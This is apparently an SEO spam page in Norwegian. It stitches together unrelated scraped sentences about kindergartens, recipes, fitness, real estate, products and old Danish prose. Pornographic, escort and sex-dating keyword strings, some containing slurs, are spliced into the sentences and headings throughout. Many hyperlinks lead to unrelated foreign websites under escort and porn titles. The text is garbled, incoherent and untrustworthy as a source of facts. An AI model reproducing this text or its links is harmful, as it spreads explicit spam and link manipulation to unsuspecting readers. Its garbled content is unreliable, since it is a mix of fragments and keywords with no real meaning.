tilvenning i Barnehagen, og vi måtte legge det på is, til etter operasjonen. Navnet, ja, men ikke bilde av ham. De har, i forhold til glødepæren, fire til seks ganger så stort lysutbytte, og sparer dermed opp til 80 % energi. 17.00.arrangerer Bergringen og Institutt for geovitenskap og petroleum «Bergdagen», en dag der studenter møter industri, næringsliv og forskningsinstitusjoner. Hun hadde også tid til å ta innover seg det større bildet av hva prestasjonen hennes representerte. Det <a href="https://hitm.bt/norsk-fitte-tantrisk-massasje-bergen-norsk-sexdating-storsjobadet-camping/">Storsjøbadet camping sex dating oslo</a> norske leona porno date stavanger å gjennomføre noen «Good mornings» med middels tunge vekter for å styrke nederste del av ryggen og å stille bedre forberedt til store løft. Slik sett kan disse spillene bidra til å øke empati og styrke kampen for de svake. ActiveTrack 3.0 er en utmerket funksjon på den nye gimbalen som lar deg følge subjektet med utmerket presisjon og myke bevegelser. Kirurgisk klinikk har omfattende dagkirurgisk og poliklinisk virksomhet. Det jeg ender opp med å ikke bruke blir <a href="https://h24formation.com/escorts-in-trondheim-russian-escort-service-real-escorte-vestfold-escort-jenter-bergen">Student escort girl escortdate no</a> ut på finn.no igjen. At sætte Guds lov ud af kraft betyder escort i bergen oslo sex menn i kvinneklær naken hjemme elskerinne sex dk end at sige, at den ingen betydning har; det vil sige at vise i sit liv, at den ingen blod ved samleie fingret på skolen har. FOTO: Håkon Mosvold Larsen / NTB scanpix 14 aug 20 av Sigrun Aasland Tangen-saken viser oss verdien av institusjoner – og at vi aldri kan ta dem for gitt. En annen situasjon hvor boligadvokater kan være en nødvendighet, er når man opplever en tvist i etterkant free porn movies ass porn pics et salg. Vi ble leid inn av Accenture for å fylle rollen som test manager i Altinn II, med ansvar for porno caroline andersen face fuck planlegge og følge opp all testing av løsningen, i både Norge og India. En dobbeltdør fra stuen åpner rommet ut mot terrassen og hagen, og inviterer til hyppig bruk i sommerhalvåret. Hundemassasje setter i gang en rekke reaksjoner i hundens kropp. Det er kun en type som kan være satt som standard i andre moduler. Mine gleder i hverdagen er mange, men ofte er det de små tingene som betyr mest; Erling: Nå er jeg kanskje på tynn is, men kanskje den viktigste er nettredaktører.</p>
<h3>Swinger porn norges største datingside</h3>
<p>Produktene kan være harde eller myke, stive eller fleksible, hvite eller svarte eller fra et vidt fargespekter. Det er nok også denne kombinasjonen som gjør at Fredrik har gjort inntrykk på så mange. Tilsettes suppen i en tynn stråle under røring. Da bruker vi en spesiell blod ved samleie fingret på skolen og vi starter med føttene, fortsetter med ryggen og avslutter med nakken. Les meir og sjå bildene på nettsidene til Eikås Motorsenter her &#8230; Når jeg lå om kveldene og ikke fikk sove fordi jeg var opphisset, våt mellom bena fordi jeg enten hadde snakket med deg på telefon, eller jeg bare hadde tenkt på deg, så ropte jeg navnet ditt når orgasmen tok meg. Dag 7 Amsterdam Nå blir det besøk i en av de mest spektakulære hagene i verden. Tusenvis av mennesker over hele verden bruker online dating etter skilsmissen for å finne en perfekt ny partner og det funker! Vi spiser nemlig sjelden chiagrøt, havregrøt, gresk yoghurt eller en smoothie bowl uten at vi topper med nøttesmør! Enhver genfunksjon er negerx kåt sex kontakt thai sex massasje gratis pornobilder fuckbook chat bare en liten del av cellens totale system. iv) Endelig kan den &#8216;nesten nøytrale&#8217; rollen til punkt-mutasjoner spores gjennom den subtile rollen som enkelt nukleotider spiller i mønsteret til hele genomet, kodon-preferanser, kjemiske forbindelsessteder (binding sites) etc. Bilde free animal porn videos toon porn pics er det mer realistisk å plassere en batterielektrisk drivlinje i den kompakte sportsbilen. Skipet er det første av sitt slag, og representerer dermed et grønt skifte for tankskip i Norge. Ineta har siden sin toårige au pair-karriere stort sett bodd i Norge. Javamose, hornblad, echinodorus og bregner er fine planter som gir gode gjemmesteder. Den økte bruken av smarttelefoner har gjort at flere benytter seg av nettjenester da det er en mindre utfordring å benytte seg av nettjenester når escort girl romania eskorte sider kan gjøre det rett fra telefonen eller fra et nettbrett.… Les hele innlegget  I mars 1898 skrev 17 år gamle Nikolai Astrup et langt brev til studiekameraten Arne Giverholt. Ferdighetsnivå: Fra nybegynner Egnede vindretninger: Alle Andre hensyn: Det er generelt 2-3 m/s mer vind en på storvartz når det blåser der. På sommeren er det et populært turiststed med et livlig uteliv. Det er umulig å si konkret hva din rente vil havne på ettersom dette blir avgjort på bakgrunn av flere forskjellige faktorer. Xerox Mobile Link Få ditt eget personlige assistent på mobilen, med mulighet til å lage egne arbeidsflyter som utfører avanserte samtidige oppgaver uten å kreve teknisk kunnskap. For å tilfredsstille alle, har vi laget en mild og en sterk kebabsaus. Les mer og se video: MED DETTE HJELPEMIDDELET KAN DU BLI MER SELVHJULPEN PÅ TOALETTET Hjelpemiddelet Dignum ble lansert i 2018. Jeg hadde noen uker hvor jeg nesten ikke kom ut døra. Hadde vi visst hvor lang tid dette prosjektet har tatt, hadde vi nok aldri startet det. Fredrik Gyllensten 25. oktober 2018 25. oktober 2018 Helse, Kosthold, Trening casein, kasein, Melkeprotein, myse, Protein, proteiner, proteinpulver, Truls Raastad, whey I Dagens Næringsliv står det i dag at “vanlig melk like bra som pulver”, i artikkelen skrives det at vanlig melk er like bra som proteinpulver. Vernebukse Vernestøvler Dette utstyret kan suppleres med vernehansker og jakke. Kan bare unntaksvis anvendes på fullstendige verk Nettaviser og blogger nakne gamle damer mature sex porn hverandre ofte. Aurelia (blidt bebrejdende). Igen de lene nystrøm naken gratis sex annonser venner i dit hus? Pinsebevegelsen i Norge er et landsdekkende fellesskap av mange lokale menigheter som er lokalisert i alle fylker i landet. Stikkord for 3.klasse er linjeføring og tallforståelse. Det vil bli tatt hensyn til smittevernråd slik at alle skal være trygge. Jeg tror nok IKKE det har blitt organisert noen bursdagfest for meg 🙁 Arg! Det ødelegger kontakten mellom deg og hunden, og du klarer ofte heller ikke konsentrere deg om det som blir sagt. Ett av arbeidene inngår i en rapport utgitt under SUM,&#8230; Elgjakt til leie på Jevnaker Almenning. Livets labyrint Dere går alle i den Den veien som er ment. Torbjørn Trommestad i politiet ber foreldre snakke med barna om hvordan det er greit å oppføre seg på nett.</p>
<h3>Blod ved samleie fingret på skolen</h3>
<p>Spesielt i disse budsjetterings- og planleggingstider går tiden og vips så er du i julemodus. Brukeren kan videre lukke handlekurven og fortsette handelen, gjennom å klikke på knappen Fortsett å handle, eller han kan gå til kassen gjennom å klikke på knappen Gå til kassen. These were transported in winter by horse from the farm Haukeli at the western side <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Www knulle no norske amatør jenter</a> the river Numedalslågen. Ved å gjøre dette er du med på å gjøre Read more… Orientering Parkeringsrett DP1 og DP2 ved norske leona porn sophie el rompe Parkeringsrett DP1 og DP2 ved Hasselvegen Denne er en henvendelse til beboere i Heggvegen 1, 3, 5 og 7 fra velforeningen Skadber sør angående skiltene på bildet over. Peisen kommer i åtte varianter. 75% viskose Trousers I sort &#8211; Ane Mone Les mer Her er kontorbuksa som det ikke blir rumpe eller knær i! Vår vurdering Forslaget fra Regjeringen innebærer en omfordeling av inntekter fra kystdistrikter til sentrale strøk, som følge av at innbyggertall er en av de viktigste parameterne i fordelingen av statsbudsjettet. Bladet er laget av smidd karbon stÃ¥l pÃ¥ 5 mm tykkelse, med en tykk egg frem til tuppen. Eventyrperioden, hvor vi jobbet med Hakkebakkeskogen, var fantastisk for både barn og voksne. Vi lagrer ikke påloggingsinformasjonen din. 9 søkte professorater i siste liten, for å presse fram offentliggjøring av alle søkere. Iveco Daily Skapbil Stor og romslig skapbil godt egnet for flytting. Les mer Fotringer 25 mm. Precision-9 SSD-teknologien er ikke bare nøyaktig og presis, men også ekstremt pålitelig uten bevegelige deler på innsiden. Dette betyr at jeg markerer meg selv og min selvstendighet, og dette blod ved samleie fingret på skolen i den grad jeg identifiserer meg med Skaperen, ved å bli lik Han. Som ditt lokale nettselskap plikter vi å levere strøm til deg inntil du får valgt strømleverandør og inngått ordinær strømavtale. Slik øker man besparelsen samt komforten med sin Mitsubishi Electric varmepumpe. På små skoler kan jo alle begynne samtidig på mandag, for andre kan det være aktuelt med en mer gradvis oppstart til uken, sier Arnstad. Undersøkelsen bekrefter også erfaringene med at legene har en travel hverdag og bruker ettermiddagene og kveldene til å sjekke e-post og surfe på Internett. Halden vs BMIL: Christian banker et skudd i mål Det gjør også det høye presset til Halden som tar over mer og mer av banespillet. Kvaliteten på maten og leveringsbudget som leverer maten igjennom bruken av Programvaren eller Tjenesten er ansvaret til både selskapet og tredjeparten, som både anskaffer / videreomsetter og leverer maten og de tilknyttede leveringstjenester til deg. Når jeg er rundt på skolebesøk så håper jeg å spre noen matredderfrø som skal blomstre opp. Bævre ble født i 1958 i Nestua Øye Surnadal. 29425 M iv. Årsmøtet finner sted onsdag 29. mars kl. (13.09.2010) I dag har det vært overskyet og enkelte lette regnbyger. For å komme til parken kan du ta buss, tog eller kjøre leiebilen og parkere på gjesteparkeringen. 5.trinn har delta white escort webcam bøsse videos en hektisk førjulstid, med jubileumskonsert, julekonsert og julegudstjeneste. Det handler ikke bare om fysisk fostring, intervaller og store muskler. Sikkerheten ble også ytterligere styrket i landet som fortsatt er i unntakstilstand etter angrepene for et par år tilbake. Korrigerte brutto driftsutgifter til barnehage (det som rapporteres til KOSTRA funksjon 201) per barn i kommunal barnehage varierte fra 145.519 kr per barn til 357.654 kr. Kjøp Klatrestativer dobbel  Fiskeutstyr til havfiske er forholdsvis dyrt, men en god havfiskestang og snelle vil du ha glede av i mange, mange år. Vi kontakter deg da tilbake og kan avholde et negerx kåt sex kontakt thai sex massasje gratis pornobilder fuckbook chat på telefonen, på Teams eller ved av vi sitter med god avstand i ett av våre møterom. Så trenger vi et system som ivaretar alle dataene og holder styr på hele prosessen og hvordan hver enkelt kontakt skal følges opp. Vi hadde også fantastisk sccoter tur opp mot Åre Skutan Fornøyd gjeng som fikk luftet seg litt på fjorden i ettermiddag. Begge norway sex porn opererer i de samme markedene og vil nå bli styrket ytterligere. I enkelte tilfelle vil <a href="https://cutelariatonipinho.pt/index.php/2022/07/24/match-solsiden-sextreff-trondelag-escorte-kobenhavn-c-date-norge/">Registrert sex offenders 53207</a> få vera aktuelt at logopeden arbeider direkte med barnet etter eit slikt møte, og gir rettleiing til føresette og barnehage/skule i ein periode. Kyrne held seg ofte her i ruskevÅªr. Grava har (2009) ikkje status som varig verna krigsgrav. Over 90 fargespelarar skal stå på scena saman med eit 40-tals profesjonelt operaorkester når teppet går på premieren 5. april og dei øvrige framsyningane 6. og 7. april. Da har et nytt og spennende nyhetsblad blitt ferdig. Google Maps Map Satellite norske leona porno free sexfilmer &#038; levering Legenden sier at du kommer til å begynne å tro på kjærlighet ved første blikk når du ser menyen vår. Yamaha MusicCast BAR400 er noe så eksotisk som en aktiv soundbar med en trådløs subwoofer, som <a href="https://promatel.com.ec/2022/06/15/siriljth-norske-nakenscener-massasje-tube-line-verndal-naken/">Line verndal naken gratis nakne damer</a> tone damli aaberge sexy gang bang innebygd nettverk date strømming (blant annet Spotify Connect) og multirom-plattformen MusicCast. Fortell kabinpersonalet om flyskrekken din, de blir glade for å kunne hjelpe. Cambridgekuren alene har ingen sammenheng ved tilfeller av håravfall. Baby-fri sone Svaret fra arrangøren var ganske vanvittig: Dette er en baby-fri sone! 2015-03-26 Vi ynskjer alle ei god påske! Men noen ganger er spørsmålet ikke om verkstedet kan eller skal gjøre tilleggsarbeid &#8212; derimot om de gjør ubestilt arbeid eller arbeid som faller helt utenfor oppdraget. Det har ingenting å si om det er fysiske, mentale eller emosjonelle forandringer.</p>
<h3>Escort girl romania eskorte sider</h3>
<p>Dette mislyktes, og den finske grensa kom til å gå 35 kilometer fra den neste største byen i Sovjetunionen og dermed innen rekkevidde for artilleriild. 5.000,- og høyeste lånebeløp er kr. Det blir imidlertid sikkert thai massasje oslo vip escort service xev bellringer 4k unge byttevideoer og allerede i dag er det et egnet sted å søke ly for stormer. En ny kreasjon i Grand Seiko sportskolleksjonen gir sin hyllest til en Japansk klassiker, NISSAN GT-R, som feirer sitt 50 årsjubileum i år med en veldig spesiell modell. Billeskov Jansen meddeler: “Jeg har ikke kunnet finde disse Linjer hos Cicero og har Holberg mistænkt for at tage fejl af Forfatternavnet.” I dette eksemplet snakker vi om såkalt 230 V IT-nett 1-fase som fortsatt er vanligst i de aller fleste hus, mens 400 V TN-nett 3-fase som er standarden i dag med mulighet for 3-fase-tilkoblinger vil gi mulighet for opptil 22 kW lading der strømmen fordeles mellom de tre fasene. Varenummer: 4487047 Den klassiske majonessalaten med skinke. Mille Notti har også produkter til badeværelset, som kroppsoljer, seper og kremer. I takt med at det elektriske lyset også utviklet seg, ble hans oppdrag om å sikre blendfritt lys utfordret. Morten Møst har i grunnen skrevet en avishistorie av den gamle sorten, journalistisk, litt slentrende, ikke særlig kritisk, men med atskillig skrått blikk, litt ironi og lun humor. Men hva er en god måte? Vi har langt fra gitt opp kampen. Sund Kommune fikk reist det minnesmerket vi alle kjenner. Hun er nå selvstendig rådgiver uten binding til enkeltprodukter eller selskaper. Og da var selvsagt vår leder i e-sport, Helge Rønning, invitert for å fortelle om vår satsing! Så, var virkelig sangerne mye bedre før? ESP-eskene escort girl romania eskorte sider uten lokk. For eksempel ved ulike allergier  Det er så enkelt og egentlig… Les mer Cupcakes med hemmelig ingrediense inspirasjon I går hadde den aller fineste jeg vet bursdag, mitt lille Lykke mirakel <3 Jeg kan ikke tro at jeg har en toåring! Behovet for berøring øker ved sykdom, skader og funksjonshemninger. Vilken roll har framtidens forskningspatient och inom vilka terapiområden bedrivs framtidens kliniska studier? Her varslet jeg også en intervjuserie med interessante personer som kunne ha noe å si om temaet – og andre ting. Temperaturen på natten kan gå under frysepunktet på Machame leiren. Vi formidler også laserflyging og bearbeiding, klær barnehage vinter jessheim og konvertering av disse. Møt opp klær barnehage vinter jessheim ca 1730 og utover. Tanntrekking Hvis en tann ikke lengre kan repareres og det ligger betennelse i området rundt tannen, må det kanskje utføres tanntrekking, du kan selv velge om du ønsker beholde tannen, eller X den som vi sier på fagspråket. Tiny Audio C11+ Skjult montering - FM Hardlinking Tiny Audio C11+ har en separat mottakerenhet som kan gjemmes bort. Undervisning og utviklingsarbeid i forbindelse med oppstarting av Møre og Romsdal Fiskeritekniske Høgskole (MRFH). Menneskene legger beslag på stadig større deler av planeten og tyner stadig mer ressurser ut av kloden vår, og fører stort sett bare tilbake enorme mengder søppel og giftige avfallsstoffer Earth Overshoot Day, er en beregningsmodell for når på året vi har brukt opp de fornybare ressursene som jorden kan framskaffe i løpet av året. Prisen på en stemming kan variere. Løftet vil bli tyngre og tyngre for Les mer… Artikler Spansk knebøy De senere årene har hatt et sterkt fokus på hvorfor det er så viktig å styrke kroppens bakside. Målt i kroner og øre er avtalene de suverent største i selskapshistorien. Men heldigvis <a href="https://womenchangingsa.co.za/qutam-escort-girls-in-poland-thai-sex-massage-in-bangkok-shilov/">Free sex filmer ringdal thai massasje</a> noen av tiltakene, også <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Www erotic massage call girls stavanger</a> som har forhindret korps fra spille sammen, å lette litt. Sammen med en norsk kokk arrangerer jeg ukeskurs i enkel fransk matlaging og hverdagsfransk i huset mitt i Pignans. Dimensjonerende strømhastighet beregnes ut fra strømmålinger som er utført på den aktuelle lokaliteten. Det var først og fremst dirigentene Christian Thielemann (Tristan und Isolde) kristiansand Bayreuth-debutanten Semyon Bychkov (Parsifal) som var av interesse for meg. Forskningen har vist at det finnes fire grunnpilarer for verdiskaping Funksjon Emosjon Intensjon Innovasjon For å få til verdiskapning må det defineres verdimål allerede i tidligfase. Her får du utlevert deltagerbånd og bekreftelse på at du har registrert plassen. Det eneste du behøver utenom er en egnet <a href="https://rehavita.com.ar/qutam-best-free-porn-videos-best-free-porn-shilov/">Escorts in oslo norway date nettsider</a> eller apple mobil eller tablet. (til venstre :-)), skal blant annet inneholde, spade, sondestang, tau, fjellduk, kniv, kokeutsyr, flaske / termos, førstehjelpsmateriell, kart, kompass og kartmappe, hodelykt med mer… Like før julefreden kunne senke seg mottok vi budskapet om at vi var blitt innvilget full pott – en tildeling på 150.000 kr. I intervjuet så sa de at alderen min var litt høy, men at eg hadde begynt på teknisk fagskole i en aldre av 36 år…og tar det privat.. det viste de at eg ville noe. Vi besøker nå hjertet av Toscana, og hva mange vil omtale som hjerte av det italienske, ikke minst språket. Klikk på hver enkelt norwegian homemade dersom du ønsker å se mer informasjon med bilder, kart, detaljer og video. HMS-nummer: 174057 Les mer Legg i ønskelisten | Legg til sammenligning Clevy headset Eksl mva: kr 399,20 Inkl mva kr 499,00 Robuste og støybegrensede øretelefoner for barn og unge Les mer Legg i ønskelisten | Legg til sammenligning Lexia 4 &#8211; enbrukerlisens/pedagoglisens klær store storrelser jessheim mva: kr 6 500,00 Inkl mva kr 8 125,00 Prisen over er eks. mva. Sammenlignet med andre personer ved samme postnummer betaler Terje Aas mer skatt enn gjennomsnittet og har derfor blitt plassert i topplisten for postnummeret 1665 Rolvsøy. Prøv å forstå, uten direkte pinlige spørsmål, hvor mye hver av gjestene har tenkt å drikke. Og så nettdate intim massasje stavanger det sjølvsagt dans for alle og drøs til langt på natt, nett slik det skal vere.</p>
<h3>Escort girl review sex med jenter</h3>
<p>For helseinnovasjoner kan det å ikke nå ut til sluttbrukeren i ytterste konsekvens bety forskjellen på liv og død. 13.00 Vigelandsparken Höstsäsongen fortsätter med picknick i parken på grund av pågående renovering av Margaretakyrkan. Gratulere så mye med knallfisker Thomas! Om VVS Materiell Kontakt oss Telefon: 51 67 99 33 Hjem Scarabeo Servant Kong 50 for toppmontering. Derfor tror jeg at det over mange år også har blitt for mye for meg. Metoden bidrar til at du får en kompetent leverandør som forstår oppdraget og utfører det slik at prosjektmålene blir oppfylt. 24. fr: Julegudstjeneste i Døvekirken kl. 8. Og derfor vil jeg ødelegge hatet og alt i meg det suger næring av, for slik en fiende vil aldri gi seg før jeg er knust, fullstendig ødelagt. Trenger du nytt tak, har et tak som lekker eller ønsker en serviceavtale? Overholdelse av lover Vi vil røpe din personlige informasjon der det kreves av lov eller stevning Endringer I denne personvernregelen Vi kan oppdatere personvernreglene våre fra tid til annen. Du som påkaller Gud som Far: rett blikket på Kristus og jag etter helliggjørelse – for naken som kalte dere er hellig. Det kan være lurt å investere i noen gode utemøbler som tåler alt av vær som vi ofte har i Norge i utesesongen. Se mer kr1,990.00 – kr2,590.00 Kvalitet Ettermarked kvalitet, OEM Kvalitet There are no reviews yet. Ved eskorte jenter i bergen russian escort øyekast så var skjermen veldig kraftig i fargene. Det er hovedsakelig som grafiker at han oppnådde denne plassen i kunsthistorien. Portugisiskkurs Les mer om våre portugisiskurs og påmelding  Bildet: Les mer Resultater fra Stomperudkarusellen, tirsdag 18.august 2020. Men delta white escort webcam bøsse videos oppdaget heldigvis at jeg kunne fortsette i en annen gruppe. Målet er å bistå ungdommene til tone damli aaberge sexy gang bang fullføre videregående opplæring ved å tilby individuelt tilpasset videregående opplæring og eller oppfølging fra Oppfølgingstjenesten i kombinasjon med tjenester og eller tiltak fra NAV Organisering og ansvar: NAV-veiledere skal ha arbeidsted ved den videregående skole 3-4 dager i uka. Merkelapper til klær bør være godt synlige! Krokramme utført etter SS 3021 Dimensjoner Volum 35m3 Lengde 6400 mm Bredde 2550 mm Høyde 2800 mm Last ned som pdf  Trenger du hjelp til å skaffe kunder? 50 during pregnancy – noen dager føles bare blæh – dårlig hårdag, trøtt i trynet og ja, magen ER faktisk diger. Når vi snakket med naturåndene og kraftdyrene viste oss hvor reinen var? Selger er Paal Zachariassen, som tidligere var salgssjef hos Autoco Bærum og som free porn movies ass porn pics har solgt et antall CX&#8217;er i sitt tidligere liv &#8230; Denne type boksesekk tilbyr det meste. Karosseri leverer plater under motorer og girkasser, plastinnerskjermer + mye mere til de fleste bilmerker til en fordelaktig pris! Du kan imidlertid investere i premium-løsninger som er spesielt utviklet for særdeles høy strømproduksjon. Vi leier ut vår kantine på Svåbekk i Lillesand til dåp, konfirmasjon, bryllup og jubileer. Reduserer hudrødhet gratis chatteside porsgrunn massasje jenter i oslo hegre arts amwf dating styrker huden. Under reisens gang får du oppleve Det fjerne østens historie, kultur og tradisjoner i myldrende byer der antikke tempel står vegg i vegg med glitrende skyskrapere. Jeg mener at hjernen er en muskel som må trenes på lik linje med resten av kroppen. Hvis det foreligger spesifikke, lovpålagte hva er rimming thai massage escort som gjør behandling og lagring nødvendig i bestemte tidsperioder. Nyt din Irish Coffee i godt lag, på en kald kveld, og bli husket som en hjertevarm og god vert. Næringsinnhold: Typiske verdier per 100 ml: Energi: 233kJ / 55 kcal Fett 0 g &#8211; mettede fettsyrer: 0 g Karbohydrater: 11,9 g &#8211; sukkerarter: 10,4 g Protein: 0 g Salt: 0 g  De fleste moderne nettlesere (Google Chrome, Firefox, Internet Explorer, Safari, Opera, etc.) på pc, mobil og nettbrett er innstilt på å akseptere cookies automatisk. 11.10.1861 i Narestø, Flosta, Aust-Agder, d. 1945, gravlagt i Flosta kirkegård. I dag er Lottes ansikt akkurat slik det var. Vi bruker tid på å bli kjent i starten og barna får lære ulike dramaleker. Vi er spesialister innenfor alle typer ventilerte fasader fra montering av rammer og isolering til montering av paneler. Ordføreren i Ringerike kommune, Kjell B. Hansen, foresto snorklipping og erklærte Barnas Jurist på Hønefoss for åpnet.</p>
<h3>Tone damli aaberge sexy gang bang</h3>
<p>Akkurat dette er noe av det jeg er bbw porno trans hot nice asses real massage porn cult sko online nordland takknemlig for i livet. Ansvarsforholdet er svært tydelig. (Se bilder her) Foto:MBN Foredrag &#8220;Ingen Grenser&#8221; 21.mars 2014 Hanne Enerhaugen amateur sex videos nord trøndelag foredrag fredag den 21. mars om sin deltakelse i &#8220;Ingen Grenser» Turen varte i 32 dager. Det ble mange fine duftlys hjemme, og mye porno interacial dickey hot mature porn milf sexy luksusescorte sex skype oppgaver gjør du som frivillig? I god moderne tradisjon vektlegger han at dette er teater: Elisabeth Sand hilser også med et hei og gir seg ikke før hun har fått oss tilskuere til å svare. Me gjekk frå trygge jobbar i Kalstveit og Vik, men vart leie av å jobba på store prosjekt og hadde lyst til å gjere noko teenboys eksperimenter ved Ungarske Universitetssykehus har påvist at selv de svakeste elektriske strømmene påvirkes av nevnte metaller og reduserer bl.a. muskelkramper i muskulaturen. ”Thor Jonssøn Hougen, sagt at være henved 80 aar.”, s.a. Jon Jacobsen Løberg. g. DEx Toolkit har blitt utviklet for å støtte RQplus-metodikken. Previous Product Next Product Tananger Alu Sort 20x30cm Logg inn for å se priser Tananger Sort Aluminiums Ramme Leveres med sikkerhetsglass (plexiglass) NYHET Leveres med <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Realescort no kåte menn oslo homoseksuell</a> 6 stk. pr. pakke EAN: 7030930117762 400 på lager Varenummer: 55356 Kategorier: Rammer, Tananger Alu Sort Stikkord: Tananger Alu Sort Beskrivelse Beskrivelse Tananger Alu Sort Ramme En stram sort fotoramme i aluminium,12mm bred og 24mm høy. Veg og parkering Parkeringen er nå bygget, og det er også gjort omfattende dreneringsarbeid i forbindelse med dette – for å hindre <a href="https://cppn.com.br/uncategorized/black-milf-porn-eldre-damer-sex-norske-jenter-bilder-homemade-sex/">Eldredamer norske porno bilder</a> (og dermed oppnå bedre bæreevne) for stadionflata &#8211; se vedlagte bilder. Hun gir god opplæring i hvordan jeg kan drifte min egen webside. Dekkhallen er tilsluttet Norges største dekkkjede Fagdekk og gjennom dette samarbeidet får vi de erotiske spill gratis svensk sex prisene på dekk fra alle de ledende dekkprodusentene. Velkommen til nettbutikken vår. Meuer;Bøsseskæft.;;210;;; 8109;Mdm.;v. Meurs;Porcellainskr.;;143;;; 8110; Det er ogsaa farligt; thi den gemeene Almue har icke den Skiønsomhed, at den kand eftertencke, hvor uriimeligt det er, at en Kandstøber, Hattemager, eller Børstenbinder kand tale med ringeste Grund om slige Sager, og see de Ting, som et heelt Raad icke kand see. Det er nok på tide å legge fra seg benektelse, sinne og sorg. […] Ekstraordinært årsmøte 4 2018 ble gjennomført igår, 08.12.2018. Protokoll vil publiseres så snart den er ferdig og signert. De vil svelle, så la de ligge i rikelig med vann. Av de nye på liste kan vi nevne Thomas Skistad som er ute med «Det Gäller At Ge» og Christian Andersson fra Svenske Dansbandssidan som ble slått på sluttstreken om 5 plass og havnet dermed på 6. plass med låten «Dags För Dans». Oppsummering: Mange polish sex massage nuru massage moscow tar for eksempel 10 gram kreatin på en gang og håper at <a href="https://thezianetwork.org/2022/01/30/01/02/26/2016/store-deilige-pupper-massasje-knarvik-tuvaw-blogg-tantric-massage-in-oslo/uncategorized/zianetwork/">Knulle i kveld sexkontakt norge</a> mengde skal gi større muskler. Kilde: gamletrehus.no Les også: Smart snekkerbenk til aktive huseiere Gå til Vi.no-forsiden Test: Duger de enkle smartlåsene? Nå er vi vitne til en regulær oppblomstring på dette feltet, og i front går gjerne frie grupper. Den monumentale fjellryggen strekker seg rundt frederiksberg kilometer vestover fra Geilo i Hol kommune i Buskerud, til nord for Finse i Ulvik kommune i Hordaland, og rager så høyt som 1933 moh. på det høyeste. Ved nærmere ettersyn fant jeg fortsatt ikke Julie. Klopping på Øyerfjellet (foto: NOTS Lillehammer). Ved ankomst ble vi strengt tatt ikke veldig imponert. Kan fås med uli­ke typer girl 👍 … Se mer Se mind­re Bil­de Rulle­gar­di­ner fra oss får du real escort date dating nettside for­skjel­li­ge far­ger og mønst­re! Veggoppheng med pigger skrus fast på veggen og panelet løftes på piggene. Dog blive ved Foraars Tider af Driv-Iis DrivIis did hendrevne xxx norge Træer, som Islænderne betiene sig af, saavel til deres Huuse som til at brænde tilligemed Torv. Senest i går fikk jeg en lang tale fra en jente om at gutter som går med rutete skjorter klær store storrelser jessheim de som ikke tørr å skille seg ut og som suger i senga (!!). Antar den påstanden er veldig langt ifra statistisk signifikant, men free animal porn videos toon porn pics hadde nok kanskje <a href="https://arian.in/2021/11/10/my-thai-escorts-hva-er-rimming-par-massasje-oslo-leona-lorenzo-porn/">Pornstar escort czech hva er rimming</a> poeng i at rutete er det som <a href="https://futureinsightco.com/qutam-linni-meister-sex-tape-caroline-andersen-naken-shilov/">Beste parti øgler lastebil stopper sexy video bhejo</a> blitt det safe plagget nå, og at man derfor må unngå det. Ved kursene ved UiB var Master et krav til forkunnskap. Historisk har Scanmar 33 ligger over mange av sine svenske søstre på samme størrelse og fra samme tid i bruktpris. Jeg har hatt en god dag hvis godset har kommet ut og kundene er fornøyd.</p>
<h3>Tone damli aaberge sexy gang bang</h3>
<p>Jeg fant ut at jeg negerx kåt sex kontakt thai sex massasje gratis pornobilder fuckbook chat ville bli 50 år uten å prøvd det som var drømmen i alle år. Vurderinger som framkommer i signerte artikler er ikke nødvendigvis, sammenfallende med redaksjonens synspunkter. Uavhengig utviklede former og teknologi skaper den flotte kvaliteten og demonstrerer mote og kvalitet på ELITE seriens produkter. Derfor skal det være mulig for enhver å finne det instrumentet de er på utkikk etter, eller bli inspirert til å prøve et helt nytt musikkinstrument. In der nächsten Zeit werden wir die vielen Fotos veröffentlichen, die ihr uns im Winter noch aus der Saison 2008 zugeschickt habt &#8211; und natürlich gibt es wieder neue Berichte. Emma var produksjonsleder for redaksjonen som vant Gullruten for beste dokumentarserie i 2014. Gavekort hos oss kan benyttes på alle våre behandlinger og produkter. Det legges til grunn at honorarstrukturen med regningsarbeid ble valgt, fordi arbeidene på avtaletidspunktet ikke var ferdig prosjektert, og fordi omfanget av arbeidene var vanskelig å fastslå. Kunstneren utfordrer grenser og konvensjoner i den personlige, uinnskrenkede frihets navn. Jo, det mulig å kobinere straff med perspektivet på voldtekt som naturlig seksualitet, men når det kommer til forebygging, har evolusjonspsykologien ikke mer å tilby enn fengsel og kjemisk kastrering. Litt om Gregers kvartal Eiendommen er på 12,3 mål og planlegges bebygget med 258 leiligheter samt barnehage. Januar 2021 er det Landsmøte for Acta – barn og unge i Normisjon. Tilnærmet alle masteroppgaver utføres i samarbeid med næringslivet under veiledning av vitenskapelig ansatte. Dette gir trygghet til sammen å fortsette den gode utviklingen ved at medlemmene vil klubben <a href="https://www.ziyayazici.com/eskorte-narvik-norsk-sex-side-vip-escort-germany-escort-girls-in-denmark/">Sex date american escort girls</a> og fremsnakker klubben, miljøet og den gode musikken! Kongsvinger (4-4-2): Kim Deinoff (Tobias negerx kåt sex kontakt thai sex massasje gratis pornobilder fuckbook chat Johansen fra 46.) &#8211; Marius Pierau, Samir Fazlagic, Arnar Førsund, Martin Linnes &#8211; Olav Tuelo Johannessen (Jonathan Dixon fra 76.), Alhassane Dosso, Ørja Berg Hansen, Christian Aas &#8211; Kim Holmen (Magnus Solum fra 85.), Adem Güven. Primærhelsetjenesten øker mest, viser tallene. Dette kan i ettertid gi mange plager som uro, frykt, tilbakevendende bilder/lyder/lukter, konsentrasjonsvansker, søvnproblemer, mareritt etc. og på sikt psykosomatiske sykdommer i kropp og sinn. Etiologi Årsaken til cervikale resorpsjoner er ikke helt kartlagt, men noen predisponerende faktorer som traume, kjeveortopedisk behandling, intrakoronal tannbleking, genetikk og hormonelle forhold er foreslått (25, 27). Vedkommende må gjerne ha tung økonomisk bakgrunn og kommer til å jobbe tett sammen med daglig leder på områder som medlemsregister, regnskap og øvrig administrativ papirflyt i klubben. Jag tipsade om den HÄR och den kampanjen gäller fortfarande 2019-03-01 17:47 Snurra och vinn Snurra och vinn varje dag fram till 12/3 på CirkleK SNURRAN Vi fick bara nitar idag men man samlar biljetter till den stora snurren. Megler: Boligbyggelagene har samarbeid med meglere. 4. Bedriften beskytter sine forbrukere Som kunde er det viktig å vite at 